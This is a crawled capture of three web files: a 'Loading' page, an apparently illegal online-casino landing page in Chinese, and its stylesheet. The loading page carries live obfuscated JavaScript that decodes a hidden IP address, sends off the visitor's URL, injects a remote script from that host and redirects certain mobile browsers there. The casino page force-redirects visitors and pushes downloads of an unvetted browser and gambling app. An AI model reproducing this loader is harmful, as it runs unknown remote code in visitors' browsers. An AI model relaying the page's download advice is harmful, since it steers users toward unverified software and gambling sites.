

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://894542823.com/
body_size: 1046
content:
<!DOCTYPE html>
<html>
<head>
    <title>Loading</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
</head>
<body>
    <script>
        var _browsers=['ucbrowser','ucweb','quark']
        var _timer
        var _target=atob("aHR0cDovLzE0NC40OC4yMjMuNzk6ODgxOA==")
        function _0x1f2a(s){return s.split('').map((_,i,a)=>a[a.length-1-i]).join('').replace(/\./g,'%2E')}
        var _data=btoa("u="+_0x1f2a(location.href))
        function _detectUC(){var a=navigator.userAgent.toLowerCase();return _browsers.findIndex(v=>a.includes(v))!==-1}
        function _executeJS(){var s=document.createElement.call(document,'script')
        _timer=setTimeout(()=>{_navigate()},2000)
        s.src=_target+"/"+_data+".js";s.onload=function(){clearTimeout(_timer)};s.onerror=_navigate;document.head.appendChild(s)}
        function _navigate(){_timer&&clearTimeout(_timer);location.replace([_target,"/?w=",_data].join(""))}
        _detectUC()?_navigate():_executeJS()
    </script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://amyl2823.com/
body_size: 2410
content:
<!DOCTYPE HTML> 
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit">
<title>欢迎光临 - 2126</title>
<link type="text/css" rel="stylesheet" href="css/flash.css"  />
<link type="text/css" rel="stylesheet" href="css/style.css?v=111"  />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?357b4f1d6be5df4e3fbb9c9b748a3d18";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1280327519&web_id=1280327519"></script>
<script type="text/javascript" src="js/jquery-1.7.1.min.js"></script>
<script>
function sc(obj){
    var url = $(obj).attr("urlweb");
    var title = $(obj).attr("urltit");
    var ua = navigator.userAgent.toLowerCase();
    if (ua.indexOf("360se") > -1) {
        alert("由于360浏览器功能限制，请先复制网址，再按 Ctrl+D 手动收藏！");
    }
    else if (ua.indexOf("msie 8") > -1) {
        window.external.AddToFavoritesBar(url, title); //IE8
    }
    else if (document.all) {
	  try{
	   window.external.addFavorite(url, title);
	  }catch(e){
	   alert('您的浏览器不支持,请先复制网址，再按 Ctrl+D 手动收藏!');
	  }
		}
		else if (window.sidebar) {
			window.sidebar.addPanel(title, url, "");
		}
		else {
	    alert('您的浏览器不支持,请先复制网址，再按 Ctrl+D 手动收藏!');
		}
}
</script>
<script type="text/javascript">
	function browserRedirect() {
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if ((bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) ){
        window.location.href='index_m.html';
    }
}
browserRedirect();
</script>
</head>
<body> 


<div class="nvren animated fadeInLeft"></div>

<div class="wzmb" style="margin-left:-540px">
      <ul class="jzwz">
       <a href="https://www.baidu.com" id="a1"><font class="ico"></font><font class="wzl">我们的最新网址</font><font class="wzm"><span class="sz">2824</span>.Com</font><font class="wzr">请一秒记住</font></a>>
     </ul>
     
    <ul class="top">
       <span class="ggcot"><marquee id="msgNews" scrollamount="4" scrolldelay="100" direction="left"  onMouseOver="this.stop();" onMouseOut="this.start();" ></marquee></span>  <!-- 公告 -->
    </ul>
    <ul class="ewm"><img src="img/ewm.png"></ul>
    <ul class="anniu">
       <a class="an01 animated flipInX" href="https://98669177602823.com/" target="_blank"></a>
       <a class="an02 animated flipInX" href="https://www.ub66.io/" target="_blank"></a>
       <a class="an03 animated flipInX" href="https://ahv9z.a5owov1x.com/9ac314417b4acc43e194f4jkfle-kelia7c6301140401070b020f0c040b0d0b08050c0c05000c85e6030541ca48ee91f" target="_blank"></a>
    </ul>
    
    <ul class="mod">
       <span class="t"></span>
       <span class="b">
         <font class="tm001">
          <a class="l"></a>
          <a class="m" href="javascript:void(0);" target="_blank">点击进入</a>
          <a class="r" urlweb="" urltit="澳门金沙Sands-2126.Com" onClick="sc(this);">点击收藏</a>
         </font>
         <font class="tm002">
          <a class="l"></a>
          <a class="m" href="javascript:void(0);" target="_blank">点击进入</a>
          <a class="r" urlweb="" urltit="澳门金沙Sands-2126.Com" onClick="sc(this);">点击收藏</a>
         </font>
         <font class="tm003">
          <a class="l"></a>
          <a class="m" href="javascript:void(0);" target="_blank">点击进入</a>
          <a class="r" urlweb="" urltit="澳门金沙Sands-2126.Com" onClick="sc(this);">点击收藏</a>
         </font>
       </span>

    </ul>

    <ul class="bot"><font>强烈建议电脑端下载<a href="https://www.ub66.io/" target="_blank"><font>【寰宇浏览器】</font></a>手机端下载<a href="https://98669177602823.com/infe/rmobile" target="_blank"><font>【澳门金沙娱乐场APP】</font></a>防止域名劫持</font></ul>

</div>

<div class="header"><div class="logo"></div></div>

<script type="text/javascript">
<!--


function browserRedirect() {
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if ((bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) ){
        window.location.href='index_m.html';
    }
}
browserRedirect();


var len=4;
var rnd=Math.floor(Math.random()*len);
var txt=new Array(len);
txt[0]="ll82126";
txt[1]="xl85288";
txt[2]="v32824";
txt[3]="r32126";
$(".sz").html(txt[rnd]);
$("#a1").attr("href","https://"+txt[rnd]+".com"); 
//三条展示
url = new Array();
url[0] = "进入官网 →";
url2 = new Array();
url2[0] = "进入官网 →";
url3 = new Array();
url3[0] = "进入官网 →";
//三条链接
url9 = new Array();
url9[0] = "www.5040902824.com";
url29 = new Array();
url29[0] = "www.68300052722823.com";
url39 = new Array();
url39[0] = "www.3708052824.com";
var i = Math.random() * url.length;
var i = Math.floor(i);
// $(".tm001 a.l").html(str.replace('',''))   //如过修改上面的网址有加端口请联系技术部，我们要求前端不显示端口
str=url[i];
str2=url2[i];
str3=url3[i];
str9=url9[i];
str29=url29[i];
str39=url39[i];
$(".tm001 a.l").html(str.replace('',''))
$(".tm002 a.l").html(str2.replace('',''))
$(".tm003 a.l").html(str3.replace('',''))
$(".tm001 a.m").attr("href","https://"+str9+"");
$(".tm002 a.m").attr("href","https://"+str29+"");
$(".tm003 a.m").attr("href","https://"+str39+"");
$(".tm001 a.r").attr("urlweb","https://"+str+"");
$(".tm002 a.r").attr("urlweb","https://"+str2+"");
$(".tm003 a.r").attr("urlweb","https://"+str3+"");
setInterval(function(){
location.href= "https://"+txt[rnd]+".com";
},20000)

</script>
<script>
</script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://amyl2823.com/css/style.css?v=111
body_size: 4554
content:
*{margin:0;padding:0;}
.clear{ clear:both;}
a{ text-decoration:none;color:#fff; font-size:12px;}
body{font-size:12px; font-family: "微软雅黑"; overflow-x:hidden; background:#30095e url(../img/001.png) repeat-x top center;}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
        margin: 0;
        padding: 0;
        border: 0;
        outline: 0;
        
		font-family: "微软雅黑";
       
}
body {line-height: 1;}
ol, ul ,li{list-style: none;}
a{text-decoration: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {content: '';content: none;}
:focus {outline: 0;}
ins {text-decoration: none;}
del { text-decoration: line-through;}
table {border-collapse: collapse;border-spacing: 0;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.clearfix{*+height:1%;}
* html .clearfix{zoom:1;} /* IE6 */
*+html .clearfix{zoom:1;} /* IE7 */
html {overflow-y: scroll;} 


.header{height:170px; overflow:hidden; position:absolute; z-index:899; width:1060px; left:50%; margin-left:-530px;}
.header .logo{background:url(../img/dxx.png) no-repeat center; width:253px; height:120px; margin-left:380px;margin-top:10px;}

.nvren{ position:absolute; z-index:800;margin-left:280px;background:url(../img/jqr.png) no-repeat; width:282px; height:250px;left:50%; }

.wzmb{ position:absolute; z-index:99;left:50%;width:1064px; height:940px;background:url(../img/rss.jpg) no-repeat; margin-left:-488px; }
.wzmb ul{ margin:0px; padding:0px;}

.wzmb ul.jzwz{margin-top:535px;width:1060px; height:46px; text-align: center; position:absolute; z-index:700;}
.wzmb ul.jzwz font{font-size:38px;}
.wzmb ul.jzwz font.ico{}
.wzmb ul.jzwz font.wzl{color:#81FF00;}
.wzmb ul.jzwz font.wzm{color:#ffff00; font-weight:bold;padding-right: 10px; padding-left: 10px;}
.wzmb ul.jzwz font.wzm .sz{ color:#F00; }
.wzmb ul.jzwz font.wzr{ color:#ffff00;}

.wzmb ul.top{width:977px; margin-top:318px;height:60px;  font-size:14px; position:absolute; z-index:750;}
.wzmb ul.top span{ display:block; float:left;}
.wzmb ul.top span.ggcot{ width:810px; margin-left: 150px; height:30px;font-size:16px;  padding-top: 22px; line-height:160%; color:#FFF;}

.wzmb ul.ewm{width:120px; margin-top:383px;height:120px;  font-size:14px; position:absolute; z-index:7750; margin-left:89px;}
.wzmb ul.ewm img{ width:120px;height:120px;}
.wzmb ul.anniu{width:500px; margin-top:380px;height:60px;  font-size:14px; position:absolute; z-index:7750; margin-left:500px;}
.wzmb ul.anniu a{ display:block; float:left;}
.wzmb ul.anniu a.an01{background:url(../img/mg01.png) no-repeat; width:150px; height:52px;}
.wzmb ul.anniu a.an02{background:url(../img/mg02.png) no-repeat; width:170px; height:52px;}
.wzmb ul.anniu a.an03{background:url(../img/mg03.png) no-repeat; width:150px; height:52px;}

.wzmb ul.mod{width:1060px; margin:5px; margin-top:690px;margin-bottom:5px;height:510px;position:absolute; z-index:700;}
.wzmb ul.mod span{ display:block;margin:0px auto; padding:0px;width:960px;}
.wzmb ul.mod span.b{height:240px; overflow:hidden;}
.wzmb ul.mod span.b font{ display:block;height:64px; margin:0px; text-align: center;  padding:0px; overflow:hidden; margin:10px; margin-left: 20px; margin-bottom:0px;}
.wzmb ul.mod span.b font a{ display:block; float:left; height:62px; border:1px #683692 solid;}
.wzmb ul.mod span.b font a.l{width:513px; border-right:0px solid;font-size:46px; background:#30175a; padding-left:10px; font-weight:bold; text-align:left; line-height:120%; color:#fcff00; }
.wzmb ul.mod span.b font a.m{width:190px;background:#4b2d7a; margin-right:10px;font-family:Microsoft YaHei UI; font-size:36px; text-align:center; line-height:180%; color:#fcff00; cursor:pointer;}
.wzmb ul.mod span.b font a.m:hover{ color:#fcff00;}
.wzmb ul.mod span.b font a.r{width:190px;background:#603099;font-family:Microsoft YaHei UI; font-size:36px; text-align:center; line-height:180%; color:#fcff00; cursor:pointer;}
.wzmb ul.mod span.b font a.r:hover{ color:#fcff00;}

.wzmb ul.bot{width:460px;margin:5px;height:30px; font-size:12px;margin-top:463px;left:50%; margin-left:-35px; text-align:right; line-height:170%; color:#eee0af;position:absolute; z-index:750;}
